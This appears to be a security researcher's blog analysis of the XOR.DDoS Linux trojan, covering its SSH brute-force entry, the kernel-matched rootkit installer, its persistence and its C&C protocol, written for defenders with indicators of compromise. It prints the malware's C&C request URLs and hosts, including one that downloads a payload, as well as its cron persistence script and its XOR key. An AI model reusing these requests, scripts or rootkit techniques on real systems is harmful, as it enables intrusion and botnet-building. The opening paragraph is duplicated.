 At the end of September 2014, a new threat for the Linux operating system dubbed XOR.DDoS forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim’s Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.
At the end of September 2014, a new threat for the Linux operating system dubbed XOR.DDoS forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim’s Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.
Installation Script & Infection Vector
The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the Trojan usually via a shell script. The script contains procedures like main, check, compiler, uncompress, setup, generate, upload, checkbuild, etc. and variables like __host_32__, __host_64__, __kernel__, __remote__, etc. The main procedure decrypts and selects the C&C server based on the architecture of the system.
In the requests below, iid parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command lsmod. Then it takes the last one and extracts its name and the parameter vermagic. In one of our cases, the testing environment runs under “3.8.0-19-generic SMP mod_unload modversions 686 “, which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.
Three GET requests are issued to C&C. The first one is performed by the check procedure (note the original misspelling):
request:
GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists! |
Then compiler procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:
request:
GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin
&password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C
66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C
ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005
&ver=3.8.0-19-generic%5C%20SMP%5C%20mod_unload%5C%20modversions%5C%20686%5C%20
&kernel=3.8.0
reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists! |
Finally, the third GET request downloads the customized version of the Trojan’s binary in the form of a gzip archive, which is unpacked and executed:
request:
GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz
reply:
1001|CE74BF62ACFE944B2167248DD0674977|create ok |
The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in /lib/modules/%s/build/ directory, where %s means the return value after calling the command uname with parameter r, then packs all files and uploads them to the C&C server using a custom uploader called mini. The steps of the first scenario follows.
The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the vermagic value of LKM needs to agree with the version of the kernel headers installed on the user’s system. That’s the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.
Structure & Persistence
The binary structure of the main executable is as follows:

The persistence of the Trojan is achieved in multiple ways. First, it is installed into the /boot/ directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the /etc/init.d directory. It is together with five symbolic links pointing to the script created in /etc/rc%u.d/S90%s, where %u runs from 1 to 5 and %s is substitute with the random. Moreover, a script /etc/cron.hourly/cron.sh is added with the content:
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin’
for i in `cat /proc/net/dev|grep :|awk -F: {‘,27h,’print $1′,27h,’}`; do ifconfig $i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug |
The line “*/3 * * * * root /etc/cron.hourly/cron.sh” is inserted in the crontab.
The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot’s configuration file, 2. reinstalling itself as the /lib/udev/udev file, and 3. performing flooding commands. The configuration file contains four categories of lists: md5, denyip, filename and rmfile and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):

The lists of processes to kill or remove before its own installation is typical for flooding Trojans.
Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called daemondown:

A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as /lib/libgcc4.so file, the unique file containing its identification string (see later) was /var/run/udev.pid, the initialization script was /etc/cron.hourly/udev.sh and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).
LKM Rootkit
Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented research related to these malicious DDoS tools at Botconf 2014 in a survey called Chinese Chicken: Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an embedded rootkit. It’s main functionality is to hide various aspects of the Trojan’s activity and is provided by procedures in the switch table:

The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0×9748712). The presence of the rootkit is first checked by opening a process with the name rs_dev:

The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):

Based on the procedure names, it is likely that the malware authors were inspired by the open source project called Suterusu to build up their rootkit. The Trojan from last year called Hand of Thief failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says “An LKM rootkit targeting Linux 2.6/3.x on x86(_64), and ARM”. Another article related to Suterusu was published in January 2013.
C&C communication
The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file /var/run/sftp.pid containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim’s machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:


The list of C&Cs is stored in the shell script in the __remote__ variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called Header. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the Header are shown below. Highlighted parameters are the size of the total size of a command (Size, 0x102C), the task number (Order, 0×3, i.e. _cmd_start in the switch table), and the number of flooding tasks (Task_Num, 0xF):
The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).

Acknowledgement
Thanks to my colleague, Jaromír Hořejší, for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.
Sources
Here are the samples connected with the analysis:
![]()











